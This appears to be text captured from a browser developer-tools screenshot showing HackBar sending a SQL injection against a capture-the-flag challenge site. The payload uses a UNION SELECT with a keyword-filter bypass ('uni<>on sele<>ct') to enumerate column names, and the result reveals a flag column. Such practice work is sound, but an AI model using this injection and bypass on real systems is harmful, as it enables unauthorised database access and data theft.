 id,title,flAg_T5ZNdrm
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://64f94d50ad6f4da291bc851c1a0a9e0c0820a30832154948.changame.ichunqiu.com/index.php
?id=-1 uni<>on sele<>ct 1,group_concat(column_name),3 from information_schema.columns where table_name='info'
Post data Referer User Agent Cookies Clear All